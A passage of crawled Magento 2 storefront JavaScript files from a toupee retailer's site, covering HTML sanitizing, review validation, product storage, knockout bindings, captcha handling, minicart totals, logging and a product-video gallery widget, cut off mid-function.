                this._removeComments(fragment);
                this._removeNotAllowedElements(fragment, allowedTags);
                this._removeNotAllowedAttributes(fragment);

                return fragment.innerHTML;
            }

            fragment.textContent = data || '';

            return fragment.innerHTML;
        },

        /**
         * Remove the always forbidden tags from a list of provided tags
         *
         * @param {Array} tags
         * @returns {Array}
         * @private
         */
        _filterProhibitedTags: function (tags) {
            return tags.filter(function (n) {
                return this.neverAllowedElements.indexOf(n) === -1;
            }.bind(this));
        },

        /**
         * Remove comment nodes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeComments: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_COMMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                    false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                nodesToRemove.push(treeWalker.currentNode);
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.removeChild(nodeToRemove);
            });
        },

        /**
         * Strip the given node of all disallowed tags while permitting any nested text nodes
         *
         * @param {Node} node
         * @param {Array|null} allowedTags
         * @private
         */
        _removeNotAllowedElements: function (node, allowedTags) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function (currentNode) {
                        return allowedTags.indexOf(currentNode.nodeName.toLowerCase()) === -1 ?
                            NodeFilter.FILTER_ACCEPT
                            // SKIP instead of REJECT because REJECT also rejects child nodes
                            : NodeFilter.FILTER_SKIP;
                    },
                false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                if (allowedTags.indexOf(treeWalker.currentNode.nodeName.toLowerCase()) === -1) {
                    nodesToRemove.push(treeWalker.currentNode);
                }
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.replaceChild(
                    node.ownerDocument.createTextNode(nodeToRemove.textContent),
                    nodeToRemove
                );
            });
        },

        /**
         * Remove any invalid attributes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeNotAllowedAttributes: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                false
                ),
                i,
                attribute,
                nodeName,
                attributesToRemove = [];

            while (treeWalker.nextNode()) {
                for (i = 0; i < treeWalker.currentNode.attributes.length; i++) {
                    attribute = treeWalker.currentNode.attributes[i];
                    nodeName = treeWalker.currentNode.nodeName.toLowerCase();

                    if (this.generallyAllowedAttributes.indexOf(attribute.name) === -1 || // eslint-disable-line max-depth,max-len
                        this.forbiddenAttributesByElement[nodeName] &&
                        this.forbiddenAttributesByElement[nodeName].indexOf(attribute.name) !== -1
                    ) {
                        attributesToRemove.push(attribute);
                    }
                }
            }

            attributesToRemove.forEach(function (attributeToRemove) {
                attributeToRemove.ownerElement.removeAttribute(attributeToRemove.name);
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/error-placement.js
body_size: 596
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).mage('validation', {
            /** @inheritdoc */
            errorPlacement: function (error, el) {

                if (el.parents('#product-review-table').length) {
                    $('#product-review-table').siblings(this.errorElement + '.' + this.errorClass).remove();
                    $('#product-review-table').after(error);
                } else {
                    el.after(error);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/model/messageList.js
body_size: 92
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './messages'
], function (Messages) {
    'use strict';

    return new Messages();
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/storage/storage-service.js
body_size: 1477
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'mageUtils',
    'mage/translate',
    'Magento_Catalog/js/product/storage/ids-storage',
    'Magento_Catalog/js/product/storage/data-storage',
    'Magento_Catalog/js/product/storage/ids-storage-compare'
], function ($, _, utils, $t, IdsStorage, DataStore, IdsStorageCompare) {
    'use strict';

    return (function () {

        var /**
             * {Object} storages - list of storages
             */
            storages = {},

            /**
             * {Object} classes - list of classes
             */
            classes = {},

            /**
             * {Object} prototype - methods that will be added to all storage classes to prototype property.
             */
            prototype = {

                /**
                 * Sets data to storage
                 *
                 * @param {*} data
                 */
                set: function (data) {
                    if (!utils.compare(data, this.data()).equal) {
                        this.data(data);
                    }
                },

                /**
                 * Adds some data to current storage data
                 *
                 * @param {*} data
                 */
                add: function (data) {
                    if (!_.isEmpty(data)) {
                        this.data(_.extend(utils.copy(this.data()), data));
                    }
                },

                /**
                 * Gets current storage data
                 *
                 * @returns {*} data
                 */
                get: function () {
                    return this.data();
                }
            },

            /**
             * Required properties to storage
             */
            storagesInterface =  {
                data: 'function',
                initialize: 'function',
                namespace: 'string'
            },

            /**
             * Private service methods
             */
            _private = {

                /**
                 * Overrides class method and add ability use _super to call parent method
                 *
                 * @param {Object} extensionMethods
                 * @param {Object} originInstance
                 */
                overrideClassMethods: function (extensionMethods, originInstance) {
                    var methodsName = _.keys(extensionMethods),
                        i = 0,
                        length = methodsName.length;

                    for (i; i < length; i++) {
                        if (_.isFunction(originInstance[methodsName[i]])) {
                            originInstance[methodsName[i]] = extensionMethods[methodsName[i]];
                        }
                    }

                    return originInstance;
                },

                /**
                 * Checks is storage implement interface
                 *
                 * @param {Object} classInstance
                 *
                 * @returns {Boolean}
                 */
                isImplementInterface: function (classInstance) {
                    _.each(storagesInterface, function (key, value) {
                        if (typeof classInstance[key] !== value) {
                            return false;
                        }
                    });

                    return true;
                }
            },

            /**
             * Subscribers list
             */
            subsctibers = {};

        (function () {
            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorage.name] = function (config) {
                _.extend(this, IdsStorage, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[IdsStorageCompare.name] = function (config) {
                _.extend(this, IdsStorageCompare, config);
            };

            /**
             * @param {Object} config
             * @return void
             */
            classes[DataStore.name] = function (config) {
                _.extend(this, DataStore, config);
            };

            _.each(classes, function (classItem) {
                classItem.prototype = prototype;
            });
        })();

        return {

            /**
             * Creates new storage or returns if storage with declared namespace exist
             *
             * @param {Object} config - storage config
             * @throws {Error}
             * @returns {Object} storage instance
             */
            createStorage: function (config) {
                var instance,
                    initialized;

                if (storages[config.namespace]) {
                    return storages[config.namespace];
                }

                instance = new classes[config.className](config);

                if (_private.isImplementInterface(instance)) {
                    initialized = storages[config.namespace] = instance.initialize();
                    this.processSubscribers(initialized, config);

                    return initialized;
                }

                throw new Error('Class ' + config.className + $t('does not implement Storage Interface'));
            },

            /**
             * Process subscribers
             *
             * Differentiate subscribers by their namespaces: recently_viewed or recently_compared
             * and process callbacks. Callbacks can be add through onStorageInit function
             *
             * @param {Object} initialized
             * @param {Object} config
             * @return void
             */
            processSubscribers: function (initialized, config) {
                if (subsctibers[config.namespace]) {
                    _.each(subsctibers[config.namespace], function (callback) {
                        callback(initialized);
                    });

                    delete subsctibers[config.namespace];
                }
            },

            /**
             * Listens storage creating by namespace
             *
             * @param {String} namespace
             * @param {Function} callback
             * @return void
             */
            onStorageInit: function (namespace, callback) {
                if (storages[namespace]) {
                    callback(storages[namespace]);
                } else {
                    subsctibers[namespace] ?
                        subsctibers[namespace].push(callback) :
                        subsctibers[namespace] = [callback];
                }
            },

            /**
             * Gets storage by namespace
             *
             * @param {String} namespace
             *
             * @returns {Object} storage insance
             */
            getStorage: function (namespace) {
                return storages[namespace];
            }
        };
    })();
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/simple-checked.js
body_size: 650
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.simpleChecked = {
        'after': ['attr'],

        /**
         * Implements same functionality as a standard 'simpleChecked' binding,
         * but with a difference that it wont' change values array if
         * value of DOM element changes.
         */
        init: function (element, valueAccessor) {
            var isCheckbox = element.type === 'checkbox',
                isRadio = element.type === 'radio',
                updateView,
                updateModel;

            if (!isCheckbox && !isRadio) {
                return;
            }

            /**
             * Updates checked observable
             */
            updateModel = function () {
                var  modelValue = ko.dependencyDetection.ignore(valueAccessor),
                    isChecked = element.checked;

                if (ko.computedContext.isInitial()) {
                    return;
                }

                if (modelValue.peek() === isChecked) {
                    return;
                }

                if (isRadio && !isChecked) {
                    return;
                }

                modelValue(isChecked);
            };

            /**
             * Updates checkbox state
             */
            updateView = function () {
                var modelValue = ko.utils.unwrapObservable(valueAccessor());

                element.checked = !!modelValue;
            };

            ko.utils.registerEventHandler(element, 'change', updateModel);

            ko.computed(updateModel, null, {
                disposeWhenNodeIsRemoved: element
            });
            ko.computed(updateView, null, {
                disposeWhenNodeIsRemoved: element
            });
        }
    };

    ko.expressionRewriting._twoWayBindings.simpleChecked = true;

    renderer.addAttribute('simpleChecked');
    renderer.addAttribute('simple-checked', {
        binding: 'simpleChecked'
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/action/refresh.js
body_size: 473
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'mage/storage'
], function (storage) {
    'use strict';

    return function (refreshUrl, formId, imageSource) {
        return storage.post(
            refreshUrl,
            JSON.stringify({
                'formId': formId
            }),
            false
        ).done(
            function (response) {
                if (response.imgSrc) {
                    imageSource(response.imgSrc);
                }
            }
        );
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/submit-review.js
body_size: 278
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).on('submit', function () {
            if ($(this).valid()) {
                $(this).find('.submit').attr('disabled', true);
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Msrp/js/view/checkout/minicart/subtotal/totals.js
body_size: 368
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */

define([
    'Magento_Tax/js/view/checkout/minicart/subtotal/totals',
    'underscore'
], function (Component, _) {
    'use strict';

    return Component.extend({

        /**
         * @override
         */
        initialize: function () {
            this._super();
            this.displaySubtotal(this.isMsrpApplied(this.cart().items));
            this.cart.subscribe(function (updatedCart) {

                this.displaySubtotal(this.isMsrpApplied(updatedCart.items));
            }, this);
        },

        /**
         * Determine if subtotal should be hidden.
         * @param {Array} cartItems
         * @return {Boolean}
         */
        isMsrpApplied: function (cartItems) {
            return !_.find(cartItems, function (item) {
                if (_.has(item, 'canApplyMsrp')) {
                    return item.canApplyMsrp;
                }

                return false;
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/logger/console-output-handler.js
body_size: 430
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    './levels-pool'
], function (logLevels) {
    'use strict';

    var levels = logLevels.getLevels();

    /**
     * @param {LogFormatter} formatter
     */
    function ConsoleOutputHandler(formatter) {
        /**
         * @protected
         * @type {LogFormatter}
         */
        this.formatter_ = formatter;
    }

    /**
     * Display data of the provided entry to the console.
     *
     * @param {LogEntry} entry - Entry to be displayed.
     */
    ConsoleOutputHandler.prototype.show = function (entry) {
        var displayString = this.formatter_.process(entry);

        switch (entry.level) {
            case levels.ERROR:
                console.error(displayString);
                break;

            case levels.WARN:
                console.warn(displayString);
                break;

            case levels.INFO:
                console.info(displayString);
                break;

            case levels.DEBUG:
                console.log(displayString);
                break;
        }
    };

    /**
     * Displays the array of entries.
     *
     * @param {Array<LogEntry>} entries
     */
    ConsoleOutputHandler.prototype.dump = function (entries) {
        entries.forEach(this.show, this);
    };

    return ConsoleOutputHandler;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/view/checkout/defaultCaptcha.js
body_size: 926
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Captcha/js/model/captcha',
    'Magento_Captcha/js/model/captchaList',
    'Magento_Customer/js/customer-data',
    'underscore'
], function ($, Component, Captcha, captchaList, customerData, _) {
    'use strict';

    var captchaConfig;

    return Component.extend({
        defaults: {
            template: 'Magento_Captcha/checkout/captcha'
        },
        dataScope: 'global',
        currentCaptcha: null,

        /**
         * @return {*}
         */
        captchaValue: function () {
            return this.currentCaptcha.getCaptchaValue();
        },

        /** @inheritdoc */
        initialize: function () {
            this._super();

            if (window[this.configSource] && window[this.configSource].captcha) {
                captchaConfig = window[this.configSource].captcha;
                $.each(captchaConfig, function (formId, captchaData) {
                    var captcha;

                    captchaData.formId = formId;
                    captcha = Captcha(captchaData);
                    this.checkCustomerData(formId, customerData.get('captcha')(), captcha);
                    this.subscribeCustomerData(formId, captcha);
                    captchaList.add(captcha);
                }.bind(this));
            }
        },

        /**
         * Check customer data for captcha configuration.
         *
         * @param {String} formId
         * @param {Object} captchaData
         * @param {Object} captcha
         */
        checkCustomerData: function (formId, captchaData, captcha) {
            if (!_.isEmpty(captchaData) &&
                !_.isEmpty(captchaData)[formId] &&
                captchaData[formId].timestamp > captcha.timestamp
            ) {
                if (!captcha.isRequired() && captchaData[formId].isRequired) {
                    captcha.refresh();
                }
                captcha.isRequired(captchaData[formId].isRequired);
                captcha.timestamp = captchaData[formId].timestamp;
            }
        },

        /**
         * Subscribe for customer data updates.
         *
         * @param {String} formId
         * @param {Object} captcha
         */
        subscribeCustomerData: function (formId, captcha) {
            customerData.get('captcha').subscribe(function (captchaData) {
                this.checkCustomerData(formId, captchaData, captcha);
            }.bind(this));
        },

        /**
         * @return {Boolean}
         */
        getIsLoading: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.isLoading : false;
        },

        /**
         * @return {null|Object}
         */
        getCurrentCaptcha: function () {
            return this.currentCaptcha;
        },

        /**
         * @param {Object} captcha
         */
        setCurrentCaptcha: function (captcha) {
            this.currentCaptcha = captcha;
        },

        /**
         * @return {String|null}
         */
        getFormId: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getFormId() : null;
        },

        /**
         * @return {Boolean}
         */
        getIsVisible: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsVisible() : false;
        },

        /**
         * @param {Boolean} flag
         */
        setIsVisible: function (flag) {
            this.currentCaptcha.setIsVisible(flag);
        },

        /**
         * @return {Boolean}
         */
        isRequired: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsRequired() : false;
        },

        /**
         * Set isRequired on current captcha model.
         *
         * @param {Boolean} flag
         */
        setIsRequired: function (flag) {
            this.currentCaptcha.setIsRequired(flag);
        },

        /**
         * @return {Boolean}
         */
        isCaseSensitive: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getIsCaseSensitive() : false;
        },

        /**
         * @return {String|Number|null}
         */
        imageHeight: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageHeight() : null;
        },

        /**
         * @return {String|null}
         */
        getImageSource: function () {
            return this.currentCaptcha !== null ? this.currentCaptcha.getImageSource() : null;
        },

        /**
         * Refresh captcha.
         */
        refresh: function () {
            this.currentCaptcha.refresh();
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/extender/observable_array.js
body_size: 858
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'ko',
    'underscore'
], function (ko, _) {
    'use strict';

    /**
     * Iterator function.
     *
     * @param {String} callback
     * @param {Array} args
     * @param {Object} elem
     * @returns {*}
     */
    function iterator(callback, args, elem) {
        callback = elem[callback];

        if (_.isFunction(callback)) {
            return callback.apply(elem, args);
        }

        return callback;
    }

    /**
     * Wrapper function.
     *
     * @param {String} method
     * @returns {Function}
     */
    function wrapper(method) {
        return function (iteratee) {
            var callback = iteratee,
                elems = this(),
                args = _.toArray(arguments);

            if (_.isString(iteratee)) {
                callback = iterator.bind(null, iteratee, args.slice(1));

                args.unshift(callback);
            }

            args.unshift(elems);

            return _[method].apply(_, args);
        };
    }

    _.extend(ko.observableArray.fn, {
        each: wrapper('each'),

        map: wrapper('map'),

        filter: wrapper('filter'),

        some: wrapper('some'),

        every: wrapper('every'),

        groupBy: wrapper('groupBy'),

        sortBy: wrapper('sortBy'),

        /**
         * Wrapper for underscore findWhere function.
         *
         * @param {Object} properties
         * @return {Object}
         */
        findWhere: function (properties) {
            return _.findWhere(this(), properties);
        },

        /**
         * Wrapper for underscore contains function.
         *
         * @param {*} value
         * @return {Boolean}
         */
        contains: function (value) {
            return _.contains(this(), value);
        },

        /**
         * Inverse contains call.
         *
         * @return {Boolean}
         */
        hasNo: function () {
            return !this.contains.apply(this, arguments);
        },

        /**
         * Getter for length property.
         *
         * @return {Number}
         */
        getLength: function () {
            return this().length;
        },

        /**
         * Create object with keys that gets from each object property.
         *
         * @return {Object}
         */
        indexBy: function (key) {
            return _.indexBy(this(), key);
        },

        /**
         * Returns a copy of the array with all instances of the values removed.
         *
         * @return {Array}
         */
        without: function () {
            var args = Array.prototype.slice.call(arguments);

            args.unshift(this());

            return _.without.apply(_, args);
        },

        /**
         * Returns the first element of an array.
         *
         * @return {*}
         */
        first: function () {
            return _.first(this());
        },

        /**
         * Returns the last element of an array
         *
         * @return {*}
         */
        last: function () {
            return _.last(this());
        },

        /**
         * Iterate and pick provided properties.
         *
         * @return {Array}
         */
        pluck: function () {
            var args = Array.prototype.slice.call(arguments);

            args.unshift(this());

            return _.pluck.apply(_, args);
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ProductVideo/js/fotorama-add-video-events.js
body_size: 5102
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'catalogGallery',
    'loadPlayer'
], function ($) {
    'use strict';

    /**
     * @private
     */
    var allowBase = true; //global var is needed because fotorama always fully reloads events in case of fullscreen

    /**
     * @private
     */
    function parseHref(href) {
        var a = document.createElement('a');

        a.href = href;

        return a;
    }

    /**
     * @private
     */
    function parseURL(href, forceVideo) {
        var id,
            type,
            ampersandPosition,
            vimeoRegex,
            useYoutubeNocookie = false;

        /**
         * Get youtube ID
         * @param {String} srcid
         * @returns {{}}
         */
        function _getYoutubeId(srcid) {
            if (srcid) {
                ampersandPosition = srcid.indexOf('&');

                if (ampersandPosition === -1) {
                    return srcid;
                }

                srcid = srcid.substring(0, ampersandPosition);
            }

            return srcid;
        }

        if (typeof href !== 'string') {
            return href;
        }

        href = parseHref(href);

        if (href.host.match(/youtube\.com/) && href.search) {
            id = href.search.split('v=')[1];

            if (id) {
                id = _getYoutubeId(id);
                type = 'youtube';
            }
        } else if (href.host.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
            id = href.pathname.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
            type = 'youtube';

            if (href.host.match(/youtube-nocookie.com/)) {
                useYoutubeNocookie = true;
            }
        } else if (href.host.match(/vimeo\.com/)) {
            type = 'vimeo';
            vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
            ].join(''));
            id = href.href.match(vimeoRegex)[3];
        }

        if ((!id || !type) && forceVideo) {
            id = href.href;
            type = 'custom';
        }

        return id ? {
            id: id, type: type, s: href.search.replace(/^\?/, ''), useYoutubeNocookie: useYoutubeNocookie
        } : false;
    }

    //create AddFotoramaVideoEvents widget
    $.widget('mage.AddFotoramaVideoEvents', {
        options: {
            videoData: '',
            videoSettings: '',
            optionsVideoData: '',
            dataMergeStrategy: 'replace',
            vimeoJSFrameworkLoaded: false
        },

        /**
         * @private
         */
        onVimeoJSFramework: function () {},
        defaultVideoData: [],
        PV: 'product-video', // [CONST]
        VU: 'video-unplayed',
        PVLOADED: 'fotorama__product-video--loaded', // [CONST]
        PVLOADING: 'fotorama__product-video--loading', // [CONST]
        VID: 'video', // [CONST]
        VI: 'vimeo', // [CONST]
        FTVC: 'fotorama__video-close',
        FTAR: 'fotorama__arr',
        fotoramaSpinner: 'fotorama__spinner',
        fotoramaSpinnerShow: 'fotorama__spinner--show',
        TI: 'video-thumb-icon',
        isFullscreen: false,
        FTCF: '[data-gallery-role="fotorama__fullscreen-icon"]',
        Base: 0, //on check for video is base this setting become true if there is any video with base role
        MobileMaxWidth: 767,
        GP: 'gallery-placeholder', //gallery placeholder class is needed to find and erase <script> tag
        videoData: null,
        videoDataPlaceholder: [{
            id: '',
            isBase: true,
            mediaType: 'image',
            provider: ''
        }],

        /**
         * Creates widget
         * @private
         */
        _create: function () {
            $(this.element).on('gallery:loaded',  $.proxy(function () {
                this.fotoramaItem = $(this.element).find('.fotorama-item');
                this._initialize();
            }, this));
        },

        /**
         *
         * @private
         */
        _initialize: function () {
            if (!this.defaultVideoData.length) {
                this.defaultVideoData = this.options.videoData;
            }

            // If product does not have images, no video data generated,
            // but for configurable product we still need a video data, in case of 'prepend' gallery strategy.
            if (!this.defaultVideoData.length && !this.options.videoData.length) {
                this.defaultVideoData = this.options.videoData = this.videoDataPlaceholder;
            }

            this.clearEvents();

            if (this._checkForVideoExist()) {
                this._checkFullscreen();
                this._listenForFullscreen();
                this._checkForVimeo();
                this._isVideoBase();
                this._initFotoramaVideo();
                this._attachFotoramaEvents();
            }
        },

        /**
         * Clear gallery events to prevent duplicated calls.
         *
         * @private
         */
        clearEvents: function () {
            if (this.fotoramaItem !== undefined) {
                this.fotoramaItem.off(
                    'fotorama:show.' + this.PV +
                    ' fotorama:showend.' + this.PV +
                    ' fotorama:fullscreenenter.' + this.PV +
                    ' fotorama:fullscreenexit.' + this.PV
                );
            }
        },

        /**
         *
         * @param {Object} options
         * @private
         */
        _setOptions: function (options) {
            if (options.videoData && options.videoData.length) {
                this.options.videoData = options.videoData;
            }

            this._loadVideoData(options);
            this._initialize();
        },

        /**
         * Set video data for configurable product.
         *
         * @param {Object} options
         * @private
         */
        _loadVideoData: function (options) {
            if (options.selectedOption) {
                if (options.dataMergeStrategy === 'prepend') {
                    this.options.videoData = [].concat(
                        this.options.optionsVideoData[options.selectedOption],
                        this.defaultVideoData
                    );
                } else {
                    this.options.videoData = this.options.optionsVideoData[options.selectedOption];
                }
            } else {
                this.options.videoData = this.defaultVideoData;
            }
        },

        /**
         *
         * @private
         */
        _checkFullscreen: function () {
            if (this.fotoramaItem.data('fotorama').fullScreen || false) {
                this.isFullscreen = true;
            }
        },

        /**
         *
         * @private
         */
        _listenForFullscreen: function () {
            this.fotoramaItem.on('fotorama:fullscreenenter.' + this.PV, $.proxy(function () {
                this.isFullscreen = true;
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function () {
                this.isFullscreen = false;
                this._hideVideoArrows();
            }, this));
        },

        /**
         *
         * @param {Object} inputData
         * @param {bool} isJSON
         * @returns {{}}
         * @private
         */
        _createVideoData: function (inputData, isJSON) {
            var videoData = [],
                dataUrl,
                tmpVideoData,
                tmpInputData,
                i;

            if (isJSON) {
                inputData = $.parseJSON(inputData);
            }

            for (i = 0; i < inputData.length; i++) {
                tmpInputData = inputData[i];
                dataUrl = '';
                tmpVideoData = {
                    mediaType: '',
                    isBase: '',
                    id: '',
                    provider: ''
                };
                tmpVideoData.mediaType = this.VID;

                if (tmpInputData.mediaType !== 'external-video') {
                    tmpVideoData.mediaType = tmpInputData.mediaType;
                }

                tmpVideoData.isBase = tmpInputData.isBase;

                if (tmpInputData.videoUrl && tmpInputData.videoUrl !== null) {
                    dataUrl = tmpInputData.videoUrl;
                    dataUrl = parseURL(dataUrl);
                    tmpVideoData.id = dataUrl.id;
                    tmpVideoData.provider = dataUrl.type;
                    tmpVideoData.videoUrl = tmpInputData.videoUrl;
                    tmpVideoData.useYoutubeNocookie = dataUrl.useYoutubeNocookie;
                }

                videoData.push(tmpVideoData);
            }

            return videoData;
        },

        /**
         *
         * @param {Object} fotorama
         * @param {bool} isBase
         * @private
         */
        _createCloseVideo: function (fotorama, isBase) {
            var closeVideo;

            this.fotoramaItem.find('.' + this.FTVC).remove();
            this.fotoramaItem.append('<div class="' + this.FTVC + '"></div>');
            this.fotoramaItem.css('position', 'relative');
            closeVideo = this.fotoramaItem.find('.' + this.FTVC);
            this._closeVideoSetEvents(closeVideo, fotorama);

            if (
                isBase &&
                this.options.videoData[fotorama.activeIndex].isBase &&
                $(window).width() > this.MobileMaxWidth) {
                this._showCloseVideo();
            }
        },

        /**
         *
         * @private
         */
        _hideCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .removeClass('fotorama-show-control');
        },

        /**
         *
         * @private
         */
        _showCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .addClass('fotorama-show-control');
        },

        /**
         *
         * @param {jQuery} $closeVideo
         * @param {jQuery} fotorama
         * @private
         */
        _closeVideoSetEvents: function ($closeVideo, fotorama) {
            $closeVideo.on('click', $.proxy(function () {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
                this._hideCloseVideo();
            }, this));
        },

        /**
         *
         * @returns {Boolean}
         * @private
         */
        _checkForVideoExist: function () {
            var key, result, checker, videoSettings;

            if (!this.options.videoData) {
                return false;
            }

            if (!this.options.videoSettings) {
                return false;
            }

            result = this._createVideoData(this.options.videoData, false);
            checker = false;
            videoSettings = this.options.videoSettings[0];
            videoSettings.playIfBase = parseInt(videoSettings.playIfBase, 10);
            videoSettings.showRelated = parseInt(videoSettings.showRelated, 10);
            videoSettings.videoAutoRestart = parseInt(videoSettings.videoAutoRestart, 10);

            for (key in result) {
                if (result[key].mediaType === this.VID) {
                    checker = true;
                }
            }

            if (checker) {
                this.options.videoData = result;
            }

            return checker;
        },

        /**
         *
         * @private
         */
        _checkForVimeo: function () {
            var allVideoData = this.options.videoData,
                videoItem;

            if (window.Froogaloop) { // prevent duplicated initialization
                return;
            }

            for (videoItem in allVideoData) {
                if (allVideoData[videoItem].provider === this.VI) {
                    this._loadVimeoJSFramework();

                    return;
                }
            }
        },

        /**
         *
         * @private
         */
        _isVideoBase: function () {
            var allVideoData = this.options.videoData,
                videoItem,
                allVideoDataKeys,
                key,
                i;

            allVideoDataKeys = Object.keys(allVideoData);

            for (i = 0; i < allVideoDataKeys.length; i++) {
                key = allVideoDataKeys[i];
                videoItem = allVideoData[key];

                if (
                    videoItem.mediaType === this.VID && videoItem.isBase &&
                    this.options.videoSettings[0].playIfBase && allowBase
                ) {
                    this.Base = true;
                    allowBase = false;
                }
            }

            if (!this.isFullscreen) {
                this._createCloseVideo(this.fotoramaItem.data('fotorama'), this.Base);
            }
        },

        /**
         *
         * @private
         */
        _loadVimeoJSFramework: function () {
            var element = document.createElement('script'),
                scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://f.vimeocdn.com/js/froogaloop2.min.js';

            /**
             * Vimeo js framework on load callback.
             */
            element.onload = function () {
                this.onVimeoJSFramework();
                this.vimeoJSFrameworkLoaded = true;
            }.bind(this);
            scriptTag.parentNode.insertBefore(element, scriptTag);
        },

        /**
         *
         * @param {Event} e
         * @private
         */
        _initFotoramaVideo: function (e) {
            var fotorama = this.fotoramaItem.data('fotorama'),
                thumbsParent,
                thumbs,
                t;

            if (!fotorama.activeFrame.$navThumbFrame) {
                this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                    $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
                }, this));

                this._startPrepareForPlayer(e, fotorama);

                return null;
            }

            fotorama.data.map($.proxy(this._setItemType, this));
            thumbsParent = fotorama.activeFrame.$navThumbFrame.parent();
            thumbs = thumbsParent.find('.fotorama__nav__frame:visible');

            for (t = 0; t < thumbs.length; t++) {
                this._setThumbsIcon(thumbs.eq(t), t);
                this._checkForVideo(e, fotorama, t + 1);
            }

            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
            }, this));
        },

        /**
         *
         * @param {Object} elem
         * @param {Number} i
         * @private
         */
        _setThumbsIcon: function (elem, i) {
            var fotorama = this.fotoramaItem.data('fotorama');

            if (fotorama.options.nav === 'dots' && elem.hasClass(this.TI)) {
                elem.removeClass(this.TI);
